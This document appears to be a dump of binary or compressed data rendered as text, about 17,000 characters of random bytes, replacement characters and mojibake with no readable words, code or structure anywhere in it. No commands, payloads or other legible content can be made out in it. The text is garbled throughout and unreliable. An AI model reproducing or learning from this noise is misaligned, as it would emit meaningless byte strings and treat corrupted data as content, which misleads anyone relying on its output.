%�]����t�ϾCG����h$pd��囟�6Ë����m{i���N.�A?�ã,+���|�^x�<3��0D5ǌ�B���(^]�I��fn.�-��]���&����/]�[_��㞥����o���EK�5}��WY(��ߣ�<D[�<���D�<���	��¥�/N�?��Ą�L�x��t����S�/�Z<�y�~�oN�{��N'�Z��_<G�K��=-Y<F�1n�2! v�&�;�� ]]d����!�[��|EU������Y�ac޲um޼�5�P�9��hm�V��x��d����J)�^fZ��v׆y��YҰ�e&�=]T(C;W&�i��*�JΔT#waV�
6@T��\8S�m��r��f�4Su���E}���=��"'|����"��Ļ2�����/�]�;2.!L`<�%�R	B��G�^s�V�D�ԗ��*9)�A�-�]CaH-)["�X5��� b�+�ĩ� �&�#p���f��Hb��
W�G� 6�����8KJ"���H6������ݍL�#��O��F�
�@KX��"o�K���y!I��5LJ?���`L-n�,���U���O������|�,Kvü���,еk7Y:���������B��_�����hJỼ?�r!_�}�8}�ю���i
t�6~��c�܁�+�Tˮ�k��ԯ�8I�L�U�����T`a�7޿Ȇ����Y�|DY�$��z
���u�����Q:���g_c�!=�c����՗Xz�~z��}�s[kU�	ޢ^�HWXs�ʰa@�t���/VES��E�zu��z��d�?dɹH��{�cb�H?��hdq�.�@��~�FY{{�?D�[�Еo�I��+@!ݿ��� �n�5��Î�����v穴e�Vw�ٗ_���}���)��i�K��NҶ���wѭr?]��3a���GG)�^�S��Xj�@��._:C���Y䧙�,ә��`(�)�'޺�Z�6����� �[��<N�]��a.ҭkv��x���%:�Ʒ�	nb8�*�qQ]����1�f����[
`~���D��z��>�~�vs=~�mdߡ��b��9I�[��,���M*mꥐ�����0�J�O�`{�6:p��Z���=M��Ef�`
Za�v���cmuly����գ��u��, �hx��(_R������Όo�z�tB�_�M�C�KS�wK8��>C��" ��8`@��ʬ��kK"`j����a���L+`M
ڢTIf�T�,]x.�u)�3Ր�8/q��+���(Lr�P�"�O ���CM̈�J)��VNl8r�r��)�](ӚTm:�צ	^���e�Z��peI�`�vm�ݙ��h�z����Z< �EɊ��%N!�D���ZN|`��8r��1�.���\���a��wڦ�k��&�P6���?H������gY4��ɛA}�-���+:�5��b��b˚�8K��y�QڲyL��8E�H=�TPI4���2L��_mj���W$x����][��"6_��i�jQ��6M�iȡK���I�T�ݻk���?I�����ʗDˆm��z���ёlw�9����y-��?�8�m�G=]3���LT
W�4J��˓l���D��������M?��F�)��;F�g^�#l�;��&O��[�*YS۹�a��'�����ÂlA=Q�b�)4m�mZa?k]����/~����02q�+o�p�>*L<@/��譕e֚.Ӈ>�$�]a|�����>~��1���!&��EWib�{��7��[����ʧ���/β���Eէ�=O��7�*jWX;��k��#kY�#O}�V*���o3�9�#D�>� ���1z�շ�P��|�)�rԠ���O��T��C?��.���/��3�{�}	��C�mڑ��������p��thI�J5��Pvge��L?����DRo��@�������G�Z�pF-jIM��F�*�v�y.�u6�,-0�B��8e`�^�TP�wXK6!�ـz8;s���8eĚ1C���I���ʬ�W
�;z��Ui�C�r�*MZp���v����̸�5E�k��"�U(�;B	E�@`�<�!��y�MRu8)b�ixg���褅��r�g��T:ZށK�S��M1�N�	"1���ղ�B�y$�U%D���Hٖ�k�#����.���������FZ'��>���1��^�`T8��I���2�hi�"Y1���k�S:��W���=Qش��⡣Gh�έ�����<����i
�klx�W��q��Mz��i��p��	��*��qR���1����׭�9tA�����Y%�"RסX��.����|_��l�a�#rv�{�/��=�s��E���즩�+lÚ������݃�����D��&�giCڃ�M~v�Fz�X@����2�]��Ktd�&ZY^���u�������+-1ê�QM�yC/�ɐ�F�5�(�j0�DB؝^;[�����X�Y���ӭ����^�4N������U�;{�[�O�R`3��g~�e
KS��ѕsh�f���KC�v�4?ȶ��Uc����y��gO�Y�-��>��wS��0~�~�~�l�=!�#<B�陵�9�����|���i��	
J��/ϳ��.�#Oҟ��q�t�D���4���杻X��f��>����YMШ
�k�'�$�it�.S���Q?��Z�7vV���L��p��Z$�B�<3��קX;�* (��74��0?uy��(Az:0J�,	5&k �`-��rB����/�h\PT�fS�T����ռKkW�$��dQ�׫U�$Z!_M���F=0ġI%�:R!�*�
��ьߩ8�X��0�p`j�@^9���2$N��Hd��50�3R{���Z��}�sq�W�b����)���
�S��]9�
i;�R�܏Ր<��iR���*u�7;R.c0@��D�0�D��:�����I��$�s!�B%P`�A��iep�Z[V�wX���_�ע��g�L�N��Е*�a#���$�b���g
r������难�NX����Vy�0ػ�79<ɬo����i�d}c�aب�r��U:~�C7��rH��B*u�zm=��/�!�:t���I�t�	K&�@�g�HX���N�%�3�Xj2�͢8�ȟWճ�3��ޞ"��5L�=ؤ�}���Uھ}��g��T��e�x��x���'i��!�`�5�*u��U^^�Ec�v��WYH辭��j+5z{iu��"��Iv-E;٭���c�س��'ɟ"�O~n� �ܲ�n\��e�o�>���ּRe���5
4y�2�_&Ź��L�����^*T(�R�m�I�B�*Ӊ����2l6�5*��0�"������+	��^�S<o�i``�{Q��Ą�5�J��0Q����4�}7������9��R";4oP7�Z�lW�ɶ�}�>M�O� ۑƶmfm)!6)R-���N��SO�-)	G5g�zbָ�gf��0O=�I��x���
j^A�l1	�5�Wj� t�1Eȃ&S��X� �UV����_n��M�6�f�iKπ���oM1�+�p�὾!��nz��NY\�T_�+��b�.� .f�PT���ߪ�B�J�T����+�� ���d�s*�q	F��b�bva�_SZ~���N�~%n�l�G��}�T%�B4լ�+�j���/�3��q�4� K��2��K����a�_Mj���N�7I��F�q�@����؎�#fn۶n�Ç�7ʢ��"VOGR��+���"���iP���n�����Z����/^Rb�?�KqM�)��:k�߳��?r����RT/�.Y�cn���UWVj��:k|�ܢ�_?�p�/@Q��H�ֿ"��o����A�I
��s��쨒������*�+p��5#�=�ؚ\�����6��l��̪���XX��k��鍊���g�y�)�>��zKl8�f(Z]`�)���p�	6�{��?wv���,��
8�	�L�J���zx�"�V�99'�zR[���2��<���6w���W�*QW3O��@��Ą�Q�B�J��<�3/ &U�4�:3�fPb큉!-Q���F9`7���I�Ғ���[�0u�����,�LdKp( Sc��R��1���\ :�\c��Y��1����"#-=܃|�#v�=l��XX-V�X]b8����CA�TK�wlvC?��n���率~q�Z�R5����"��u���Z�/��)e�a|�v�=���y�gn�Q�3��i'�(��EF���eF�0����c-4�P��u e>֯ X�xG��ҳ��Fg����=��RP�fH��U`��k�����4cg��B��w�4J8��owd\�Z)�D%��Ԛ��\��$�Y�5�}�A�����;�Fdy�'�A?�5АV�L��+��؄y�Y�r���y�Qp��d]�)���W9��h��؅*�߻�mEQ�r�R�&�.i������q�ɠT�1�%y�}�e}w�iZ#^&��k����ߒ�z}�q"��b��H�F�%ux��l�����%UT�	U�%ɨ�a(�I`R���^&�P�/��Wn�Kl˸1=/9� p9���+��I{;�6�t��I�����[���v0�=^l��Y�@�RMmE�-�3�;DJ6fd�U���Ėa6��6{�����̉yz���`�!���	�c������-J�1�6��e
Y+���Scj���*UY�_bȧ���ZD/���ǎ�2`H�o~�Y��>@�|>�n�d�L���˒�,�tf��ؿ��|����05M}��7�n�����U��m߻�&ϟ��:��	0������o���
23*!��D�FY{dH��w���<5�v�=����x,�y:{��m�z��������Y[��	o�[�'�ot�N��"ܻ�����ip�n	�	��Kר�g5�c���A�7�0|�P^��vQ��a��$�ċ��CfP���7��'(a;T��&Ch2lRw���$��je�VX#�x����k�e��Y��c-n��z��}QG��^�ئ��(dm�X��x�hazV*V@��2|X�������m�B[w��UGi	u�����>G�ÀxԜ��JI$8ᰐ�����2D��}��;֮bIRZ�Z��P$�Jw��\���n(>A�[2l��I<�FE����N\e�v{D�D�UM&1�CS�?u�"ϑB�����x� 6d�_�oDJ4��gPL�������^$�j�7��<�~J�Ȩ�Z �B&�Ct��v���"���uE��d�9���V��I!�.��%vv���64ɯߤ��:'}/�q��A���i��m�$tE}��Z\X���)�4���D.�RmiX K�a=e��'�A(RoQ�K��zK��C�hJ���`�}�H�,"�W��X��	0��]�>C��~���\`�$9Wz�"�1�=(��Pb����������d�y�&`9H<�%w$OcH�8`�؝��	$��m(3\�1����dk����wx���%�g�&z��u:��Ex&Qo���L�����z1|β��dt�fU`��ù�>��t$�%앃O<F̘^��o�,3���[�����z�-�]n����i����{v2|֤%~F����mt��y�v�f�dt�!ꆛ��1��.>��"M���uQp�2E7nA��#�����N|������ռ@�7oݤޱ-T)�S4�����<�tk���y��9��~��e6�����uz�ݏ�Ff�\iP?���a: 7��7)fF58>&�j��23��1I[�&�nt��� R���*��v�q`Z@ݢqU��N�zX�)���U���^�Im��J�}��7L=��2�ƚ�2UY��	~2ԇ�����b��ı�n�a�|F�`�:��&2Y������iTk���o��g��M�(�_��P�+����u����&b��<�,Z�-���P�Tf�H�� W$����vw��:�q+�*v�ֵ���
�G��T�� guz���-�P	�zq�Υ=H]�So=�y�$�Bʢ��a���������#�s�)v��M�Τ�(_�+�mc��6�	�GZ%9tZ�+E�ꌡ?�k��t�޲yT���M��O��3��R��Ӿ\)K�}��6,���Z�SsYˉ��w�Ax�Wfi��}i����AYCwY���`��,�����00�����7護.0]������WK��n��zr�8�
���hn}ԡ��-9���]g��Hxj�y�lb��Al<`l{��u�(���:`���[E��ÁslKY��Q�Ej�e�oL\��P���H%46F���s�A�Ű��U�Uz��ct��%!z��mڹ��]����Az��W�ȃG�V��Y&�[��񿛙����ٹ�^;�3�k���ko����&���?n��Ш`��T,w�L5����cl3}陯��>�aj��t�����H�0�"��
��SXOhfn��n���"�?p��XS��t��)� Hv��nSW.,�"��.8�k:��8U�Z�,d��g{��3FPbd�h�a �*dM�]lk싵~!<zQ��$�����Ϛh/�<��J�V���܄�@=�A�z$�ށ���*�4N1a�Z!��+K���N]� �o�������,��A[�±�PP����x6"�H�"r�$�3ߔ�IM�G�F�o��hZya��׵8��eۀW��%�.Ql���eP���CDMZtNi\��P
�)������	�;���w9eni��83zK��$��K��'�kI7]
s|%1�Ѝ܆�i4�W/8oꉉMt��6���6�gp֐{A٥�s�RH	��c(�d�R�-���~e6�Xr�K�[�/%�B�E�|*tdܚ?C���j����r�:Ӝ@2�(е�6Q۟���%h�Tҁ��I�J�:E�p�*^��x���$�9ٖ����\�S�/K�*В�ѾG�ٝ&��_��Mٚmjy����x޳�fC5�t��9H"u���"M;G%�Xvv� HOX�c��YҞ���7���t�@���cc_&��-�.J1�0^����H��B	/�%����#! �ӵg�E+�|�a�Xj��"&i�N��,�HX�ɷ�ҵ˗i�m4�Zҥ�����ĘMCs�<s�!�H�gy�fVe����9�
۫��b+{��e�-Ui���Wﳴr�ƣ����1u�%L(QE��+ߡ�	*-����St��i޾M=�Y�,�ӊ�<�v���g���KT����f�n���d�]a"���kv�fD��R���'�(BM8��bT{�k9��%�O�I��D��N!	�T��"l�"8W�g"�a�}@@J}�T`F�j�����"�c���*3�c�MX���{5 4�E,�lU�/�� TF� �U,�1D���.�e�������03�X�sa6�\ZR	�xIK|揔Qd�gIZ%=n$b2��xX�$<Oi3ddT�����6�\����MF8��w���)�,vY -Ş����Pk��K��ꌉ��%�%jihQ��b�tR/6'��y֑�n�R)a�����@T3�Kz+�2$uT"���K۶�3���v�.^�Dbr��s����a�<�gC�YM�[�]�h����@?#p�$Ǥ!�4�<MMV,�L\bK,/��*i��$���1P�^�m��J�v�4[
ɹ���;�Y�۹c�~�0��%
� :�2���X���Lp������+t��U	4����V.=&����%D�s����it"cd4ض�R1'ɞ��2
R��n��y��D6$	�P�J�4m��2a*r�K�[YƔ =�*����LN�����%&�5��f�`b�����b�27*�).ERk����~
�����Tx��pW�m-qYNN�Be�fέJ�)t{��u3�;��b_N���p#3>ݼ7�NL�Jj�t���D~a��$k3�y-./��ݻ���}������Q���Yͅ/V�a;��u�6o���kb�Z�~ѭ'�R"�A
"0�j�.%~V+K��hye�n0�U޶�J[�D�ܝ(���E���f�Pk��FO�������������,3i9�H�$D�u����F�3!eD$�O�H�B�M+�u#ܷf+ˋ4�gp$�~{�%q8*Հ�� �;13[��N���$�Wr�[`��58$�Xh�����VJ��`&�ᾡݻ5 ޥ����>V�A�K�nA�!���@(�Z|.�h6<1>aX�9��%G�Y�U,v�7�6��VE"HQl'�ŕ\vJ ��5�y��J�0g�.={z_h�Z���b�D��'.'�nF�}X��$ָm-\��^d�-�)��H����$	R�H�`��|P�l��}��SY��K����K\����_��	 լt�Y��TN�WFqU�����lJ�&��n�Rj&rZf� �U˵<���2�=�nܜ�����x!�6L.���"��z{��L=t��7�J�;�t#�ɒ��D�h� %��
�nޜ�ӧ�
����������3.��g֙N��צ[���gd���1��D i�>����t���=�����Fݥ�2����Ў$L�����n��DL�9��0�b������S��P$f֙%hY�]@K�XL��F	��������1г �B�P�3*hV�\9u��3Ļ�p޸/j�X{g��_�W+�l�N};����{�04 �S?�a��^�9�f�Q6�0c��KF�j�!粧��*CL˹�)o-���Y�)���\J�C��i�D��ѩ��������9�Ӗy^+H����2e�)6���?�����!r!/x�Kn�
���5h�W%#
���[�~��gx�T�3�(��}����.~f�׵KS��W�7p��ͪ�/�E��M��Vն@� Ϙv1tۀ��J���&�4z#L�0��h0�P438�,J����N�(J2I�K��Q���)����)Z%��mw�*,�U�I�.�z��o�-�L;9ȴ+H�yez�(��"D�H����;��1�<�<��.��Ҍ\z��<�Ѓ2��1:mR�I��ؽ+%�wΐv���?�ih���գ䶖�ր�$�c���7�`ΊUR�zI��P~ 5%I��2&���B��y�F��4"e�Ry���L�,й+�A8�V�(�.v�{�9S`��:ŚC��e�Cv�dv��~ںu���$�Z�*�H��Hr�!f^O�d�_f��$C���^f���I�Cu�ˏ/��ҍ{&��˘K�	&Dk�TK�JT���m��ds�FK���gw+(J	װv�,���e0��nB��\�z�P��bV�1q8�f*`A���FuY���.c�#��Dy	-��"���99�ҵ@��rJ	��&����F����Qbq���B�&�&���Y��v����$K��C�hb�n
��δ��Z�9��f��=�Ǡ��o�0�*Ә&�'� ʒ�Z�Bg�?$d�� e�X�lmA���X�VkH�����O�t��C*+ت�(��gp5����y]`i��]�A�5U3��N�3S|�]w��\^R8�rƊ��D�G��~���V���!���OئF�U�#�����i�����եE��-�/������g���]�,x2����pY��#!��,\#'ږ��6D�hR�.� �N�Ŀ�5�܋(뼜C���"$ׅ@�b\=}Md�5K��LL:(r������h=5�Gʤ��;�0�2+���vf�=˵�}1�t;���۸�ZV�ЉK�S��)�D;L�b,L(��$���vfX��ޮ�5�}�Id5p�g�s���<���t���)ӗ����T*�j^o*�,����"��Y�x^�v�l�Z`X).߸%��%\��_Q�cӹq8���" �=x�:xp���<R� 7Ņ6�!`��ʃ��a����N�M�xoš:��;�=b�d<+P"+�&�1�(���@�	�Q��w���R��N�C(�l|T ��g�wɹ��`�	�M�Y�6R��zPp��\�]gÂ�-%V�$���5�*������0���'l�d�W$��gT.Ռȃ!�q��|�� �8ݛ�0�$�)q�!p��ZrD�Y_��B�?�s�t��%��y�z�z����b�"�Op͖W4�f���T��Pb�N�Sl�qUiEE*1T� ;��ʱ��*ހE����N��9�uŨ���N��P��B,�*l���/j:A�)���Uh��P�-*��q%�Ӽ�C´������8@� ����s��hM<�h��P�4����1��~�A-R��ؐϟ8R ��+�[�cI�,y0���Za;^��S��^��7�kg	�\%'��d4B��4̉�*��[`m��4��L(���#4) -�]��c�g`��r_a�/н҈��v�Wwo(�j�X
�!��\�I
�i^�,�Ae�� n�l�����䈚#�+�����3�ql��A%B���w�ˏ��d�Ɂ�5cM,n�´�d:6HSr�7��#?��_��;�ضE�ir�gO�AR7�th�<�pBz�i����/�V5C�1,"c\�b�t�����SC�(ɕ�۔�h��k\3"�� K�@S�@�[Ѵ\=/x5A�*H��"m�98�w'mf���%d�$�+�s��6I�eClZ]�t�Ν���
�sN�Ecs��4i�R���N��~%.K�&�qѹ���t�	��'Y̯��{���#_Zp77z�3� r�^�8�������1���V��r��q��8q��^/c׼w�2�N z���s����]w��#�+���	�Ic!��w��C�qb�_cq�WH�Q M&��ťe��u����`bo� �޵�6m�D����.]Dut&�QBi��V{v�A�ZB��5%���"�:-���v��tT�Mq�|�Z5ݝ��!���$�	@�<�:Cy`v|WkZ�P*�����-�2�}�<���١�Jp��ߵ��I�"n���\ܧ��R�̣\���_�In�H�&�Z%� .��6dk�it��p��scf�j*Guv$�e�-d�2ҒP>-�IB{���}j@�=֭�~zzz\���\#��ٓ�14�na>oG�#�B&��gA�'�7�ol胤��FAX��2fcő���C*c&V�Ш��6�Y�E�@DJa��AT�5�M>qn����Hd(�&A_�6W��Δ���J���ν�il�����h��BΥer�p�o�����-Yß2J���mn\��4*q;�IӸp0��Ǒj�������K(��H7nL��ܒh���Ң�()�P���S3x
h`��6OLЮ=[؎5"j�_��k(�LN!�*��!����+t��e�̚V�
	v����1�%��[
�9!ŏ�%��]O��>����%�R��}�A�1+���4� [� %���L��D�N����0��F
�Aʏt��-�b�$�n�eX���{"O��΃�F\1>	`ug ������ݶ7G���1�8���K��Je�Ɩ[a�Jh��s'"���UdV*K��0��Ӵ�rc, � �Ee�z��WZ�\���c��n�w�����ƱhPT���jrV��?Q��߅R�u�i���͍H`��k�W������h�ؿ�B�c'<ai��< T���Rs�`}�]�ODCS�(�i*V�«����BoU1"�8�8Qį")������6(��K�Xi��d���R��v}�V��e��#�@>'�)�2�xl�Fa�u��+����B��]����@�Rs�|�� Dq�_m��Ή�a\�7��C�2J�E**�6-L$��eZ�	�1/ŝR ���W��jg��ݖ��LbDF�����3�QBgҲc"M&��G ����8����(�u�8�ܱ���"	�1i�A�4IM[��:���J_L�ό�N���CiOҿ�4 N ��*;���EW7a0�z-����g+���WV�����tUm*�k;Q�l�ڣ�H�H�],�m�<N>L��#´��">+�ܶ��4�,AZ�}Q�|�剓�X�Z���D�R��P��N�v��Զ��f+�ڳ�R6��{��
���,�7M]��=��ɠ�f
�J���]%f;r�	>�S�(v�u�ܝo*�9aGcC���jc����iq�D�9�(�pE&����Yw ���D.�O`�/��6;&,v�J���r��P����$�N��1e��n��,��6��J9~���"ANs��\U�IrQ,L �E�8�g����oC�W�N$8�B�3�����<���j��a-0t�O�C�3����͚��Mܖ���A�ai؍�W�hJ�K�P�a�V�&�f�L� ��E0��AG"����bN$���L��H �uG	O3�Cn��]`���%��qd.��]�V��2�\�4$�6���a���c@!H�~Ų��nN�<����J�N���`�d[knWh��=�R�8��#��-��Tڈu�� �t�meMGtqE"��q�r&'�Xwf0�y�)Nk9=-�1)�H�JR���#�ޠ	�Y��ۼZ4�y&�W= �Zx�R�cZR�#	A����&hb����)&�8����{���J�4nFJY��5����鬦��YM�&�f�d�o�s55�L�fV�� $RPER�mu�J�fgin~���zJ2�|�a
\�u�4.��
����=�h����{7QU�PlQ97�Z���5��I�a��Uf�'N��k�f�З�%����m^�]rZ� q��i~��z!�8��+�T_�t���D��*\!�*82��0�A��Yy��%Ԋ(Z!؂�M���H�X�����P�{{ޝ¥�;�V�k�I��wh��$B�E_��f��N�0EH��c
T��ɏ�O��j�q)4Od��=Eۆ��px�0N2��<{S4�JE�D�V	6�b��jrZm�l'2.G+p����$"��&��ݺ|n�:�U	�/ʉ��Lb�@��R���V��3R���� 0��a�N% �ҹao�ZڧZӐ)=�bC1�L��m�ƁwJ_\\j`Pg�^�2��R)�-f�43Ӿ4����c�嘢�`�%��웂�l�2�:�l�BM���7���6��c��exX�G�Zj�FM��5�%�I\�b��J��w�����%	��X��_�1�;,�ض��s�i7�۝��$+B�B��)*#c$Y����+D�$�܄�SS����WǇ }m
͸���0U5�+H����&�f�45R��D�m۲�v��ՃT-"4T3�)+��yH:(#��C,�3b`�h��2͇�|�j:Q�ۑ2h���"�.�����8`LO����-�ԣ5���K����J�`$���1:r� mF!��fEJu�=@l�������$���s��z��7����������t��Ez��W�=P5���vPoo���1�EC�t"�7uf2{��	�~�;JPE�����|�4�F�R8%�~�ڻg-2�~�t�����&t�N����C��{�J���~�a�E��i�c�#���Q?�=s�^x��.�PRK7�/�m�5d=��M�B$���Am�d�!u�\j���z��9Y�`�Ӎ�>rτ�*#���LϘ8�"ϒ�h8��0e�E�Iܞ�\|J�/�Cm&x�u���Y �W�@c��PǭU�>�x��y�Ƽ�g�z����Α�r�0�vR�O�L8s����Oaw��nkƚ��X,�ј���\�QI�Q�����w8]��[s���<�0gL3B�h���L
Sչ 9OcӘ0�7^7�D��peo�(J�wP���x�c+_���NsM$GaSqC�=%�\%����p��3s����KZHW���T����R$�^����+Zu{61-Q��C��r�Z��=w���qS��Kw�6�9# ϭOUj�����RN��59������@[�^���	����:�@�]�$����B=x��8m*L��H�q���e�/qߐ#��1v2���L6H�R����j��\�T�s/�,��I����A�6�Me��QTn���($hҦ�D��Jbu���)!�_�a�Ņ�ŚR�40���UP�~f.sv��ҼI���X����m�_B 	m�N)�R�8'�!���5�N����l������:��mk7�]�?NG��G���~_<������ҏ�؏0��J/������^[$�I���~��>z���g�������'��3�F���������.��@}���}�~���:{�B)T^�ܚ�/~��~����.^��{������������3����{422L׮]�'�z����F����PWН���Ըī0IR�͐�� �a�!�#\��J�=fg0
'��	���XȤr��%F�<&e0���1+�E`�}-��L�r��Z$_uU�G�X*KP*��7ݸr�~�I(1d���\¡�&d�/� �Ҽ	ɏ5CD��e�29�<��O9��b��5��/%��[�/FR�A&����O*˴�NQ!��$��5S��<Y�r>EW$+�-5D\�i�� gG�	�ح�9Ť�K����$bOo&.��h`j��]� �������簶	�B��LCp����<�a�����EM�$LGaR��HKSřY�J�(�{2��'������F
sZ�W*u�3z��y�1{�g	mPa�Td.�9�WNQ��@1�G�SWT- ���xA
�S�sv���!�.�lYl�#��b��8��%�x����LRH�cQ�?�yV�
�6�}%ڱ}��F�XJD#��k�@�nD�
]�����=��������Jr�hfj4N�ADc.(v4�qK�$��d4��u���T<�X��VQPo��,ְ�Ri��iݯ��8�J��DZ's.Мw!o�M�a�=A#}H�*�^ e�"����7��0x��Z��8���K�t��%����}�v1����W���t��#����O�y�:��[�w��i+��{���/^O#l��{����_�2����"��������)��ן%K菂�,��	8���~��o��_�s�γm��~��~������������G?�Q����;t��%������������s�P�`��_�����o��hd��ӢM���￡Y��w���������|��-���B�8n�!����|A3�}1�P������zr)\�����"��Mh!lN�s�U���vϛ0Ɉ5�@�T{�.f�<j+��zÖQcf,D��E��VȐ.�2բ�� V�g�r �w%1�Ѣ���N,91Fe�L� �"R�Jc�4p������Q�Kof�Ձ�y%���iq�YK؄n*�S�����������
Z�\�J�i�ΛPY�&�i��뭥h�q�b璴���R�؝j�ԩ!t5M��P��hʹ�%���R%�y�g8S��zC�W��.�%��z]>�h�1�~��f��_�w.��|PBF#�b� M6e���������nwN�+k��0"�g��n�I�L�|���&��XPkH.�Zw��� �Y���a�ZnP��$L�/��˭���.g*Rvȕ�P���opӦھm�1x�`pq�Ӌ�J��E8<>Qwqw���2y�L���e��i^�����)Y	Ro"�q�s�>��ȏ).��+lǚ����1�Jf���	�-з�2�.�퓃R�30�G����.~�*-�.������$�"b%�bX	��i�Ǔg.�fr��� �x�ч�'ޤ�W��Tv��:}�,=��Q����ŋ����������J�"=��fnjD=�)-�Ï8Ly$G]]w� (K��C��ӱc��ٳ�XS-�?���C�mieI��BC����#Q���7��.�_\X��<�z����>�Б� C����X�I]�.f����� =����+ߒ���1��i�ʲ�:d	�u�EZ�/����5'v�t�'���x�vBD�O�0��j�A�V:M`��g�\jW��.U�Ϝj<Mg��{54�%��"�ES�弫���5�o�]@'�M��%��ip�(�S�DR�F<��0��-�/�#o��3tk�?�LLH*���O���#e��曉j�`U�*�h:�A�i��ȹ�#��e䦔i)\��%��gq8�1;�.�+E.AV�I_՚����|uA��	6	��9��T/pd1�+�-��`tR�P�9i�� pg:jq0��V����	�AnBq���Iq5G��5�Y|i�L̄�fTkq�0g���n�~'�C��p�����d��@4!�{
�ԧ�WK���zW^�,=�uh�7��1���VzQ͂���u$�LGb4��"˖��g�!Fz�M���� u�(4H� ��^X���_H�*c��z�bqĉ��$����i���
h=�Y�6�����+��gRp����b$�]\���Y�z+�'�tW.�81-�RP0=|�4��#I]u� �� Îִ�ivaV0鞮�&���2���A�odXZ�J��y�()(�'Qo_��>���y907�_c�a�_��%�h�޽�E�I{a~�~��Sl[ ��������}�?�G�ϟ�/|��h��h�[�nf�)����ڳg���+��J�<�y�3g�,IVy�˼��4y}RXB�K l�'z�[JB�%�����W�5ޣ�/_�q��$��ӵ�E������Y�985]���b	9x�T�p']���>�$��v&�`��\�.���,P=�lR��-F��"`�F"	R1Eb��L���4�������RW#�=R����CJ&qq�w�ޓ��.��>����%��ӥ0"��.q�B��F i��DjR�o�J��A�g�w%�JܛJ���t3�{���#2�Rx)Ga3�gÜG��Ô��)|�kw��r����@��ze�U3b�s�Hנe�%��b�4\�C��pF�L'�$
��*8?�dp��%)��)s���eL.�`Z�(�邕�&�668���x. nU;s>�Y�ES�4'���j����6T�$S\v�Q� ��dR�jH��2��Ax,�;,��`�uuCEf�^Bye^IQ"��A*If��H��Bf���1�|m�!�r��U�Y��PxeΉ��&s�J�v�IǙ��v}����Է�ڤk�����w@��+�˂7�]l�7�:0yعЯ��EZ^���eQ^-T������;T�f�lnN����MH���)Ү]�h��2ش��qk�f�gd��Y{�a;Sg3r6�@n��X��GTI�DR%�F���. x������&�LU�[��qA�7����G6첤��b;ŗ��e��D�ǰ���'��=�=���t��i�C�A!a��>�>�_��`D�&�g���&i����
�e� y�k(i$rep��$�w�bd �3��i:�=-qv�BUH%YJW�V �Sh�`x����v�'v�C���E�M�]H��b���V�A��P[mP��W��sb�ѽ`��7�p2@��,M�D+�"} �X�}L�r��2'�:[h�͑sP�����>����"��u�A.�{�ox��\�昙��i<�]�=���To�ؙ҃kg����s�qEߐ2�//�1�����؝)u�r-e\���'��alP�3��m$�O�|xD]��#�S�7�TO�JbdF��P���@g4IÔ�����@s�kT��L�k:�ܻZ�Q�Xf��%&���2���(��$��ںDXJT�Af��C�q�Dwim���'-�g,�Ʉ���jf�Ng�T�&�A\e5pD��`f�@��F�Z*L�R "���L�M\_��Lgb��"� p��Fh�C����]��O�,b��בxJɕq�� >?'댺<gs�8	����N-Th����:�vT޶w��[W�\�2
7�])�\꣉͛�W^���|��VEJo�گ}�����	�۞z�X��w³r���4�Z���ߢ:�bN��Jiu1�o�4B��@�c._�)�wW�+R�ixhP��`E!eI�H��8��3ц����U6ԗ���t��!?��ъt��#�W$�9�XD��������]�u�kt����'��Op�Girr��+�\�?��+�������}��_t��<̕����V���r⽥!�d�2m�pP����Yå�V�!8wjQ�e5�y�������,#D {IN�
9���cؓM�����' C�Z����)i��������*����x�{�z�î�k$Y x��z��)�w�~���(d[��&����^�=R��5wNX�,�5V��	 ��yar���1�3����[c��9�P��(��b���|Y�	T	�ԑ�7�*�5��Dt��eI�0�`sR�R�;q��y�b}��B��J������9��|aޚ�B�),�������2�vd킧��`Z@V�8A�͗
9����bu�J���26]6�P��zd}p��m+�����e�3*I� �tY<�+�n�����3Dw�
��X���.;�aM��r�F���;��Ȧ�z����9ϸ/��A���<Q&��!z��qA����VY��՚Ș��3�$H�����R?��;5�UO��T���� �o��nhp5�����ha���*=R��I�����7��.yr]��	K�˫�/���N�Y����f*� 03�}`��]�J箼B�������I�ºh�7D�� |�>���9yc�����%�Ȍ�Ͼ�EaX����w��T�^x�Ef�U$��,�&f8/��`?�0#��	���FW����r(��6�@����t��I�r�Ac��Q#�x�u�`L^�_��ё�$c���Fxk�f�P�(��Rg����~z���G��8&v0ɕ
3��e!"�L'oޒ�� ��l1�*���Q���mٺ�{�c��7��[S��
��>��*�k�������eE���&�Ν:'�B�ё�Q:}�9'M�U�KI��Rki�GH�@X�M�>eAaTJV���i�TkK,03YZ����s����m�A��I�Y�$���˗�]}=�,��G�y_�z���)9�wxӸ+0s^f��[�2����G>F;w��(�	���7�����Ȉh���z��[�2M��4�{lD*��l�X���a����p��@��B$���6��q�c��m:�%I����۶� ��$�"gvkFx�U��lDxDX��ԄO)�Z�ZQ���Ū�@T�K�� �+��<�ŭTl�.H����#N�KLss0��Mi�!�1� N��Ŀ5��lJ=����+P7��=�.�	K�Յ�oP�_������M>�ss�����@�q��vlٚ�����433#��pE(��\"�Z�r�[J\^���*��Z��4�m�m%�����7��F�4Md�A�C�V8h����J,P"��4�����V.6%��w$ѠLd3�b�R�O��{���DC�=��#M��L�a����<sVc���f	�B~)�86��k�nLL�s�
�����c�v��ŕ��t��U�h��*�b�*+��z�dծ֐Y�Y_�X��Q P�'�����A�־*�qR�����!)&=
a" ��̭Lp��jJ ewW��1�X�aL�U�������H��4K8�`o�x��z�Ibaa���	�C�����o!����A�+�{3�̨�v�ݬ�M
�b��'~��虯>Cǎ���{��13_d"��	�⹋��i��Q���a��EG�)>l j�ȇ�{=���B�Ϟ>G���g�t�;{��e?s]�pI��C+W/_���k/��j����*�����K2�.�j���s�!Lfh��f�.��g�C�5f��_=�7���e²�6�)a
� ��#�]L�N�<#��.��v��v�����Fhaa�γն-�i3�-���&>#t��y�٦ǒ�e����=v�~ڹw� W%>s`�_Q�8'��{��dv�T�u�V����� %o�Yc� �H��c�n�V��=ڢ��5��8'���+B#��A�s�-[��s�:n,HW��~�T�ϥ��)�0���7i5�D
9�9�@���g�,�X�A+i�T�	��"{��ŕ����@��K��J���A�
;朽����4�^���QZ��%'|;8�=������ͨ��74��(+
<?϶f����?0 ����^
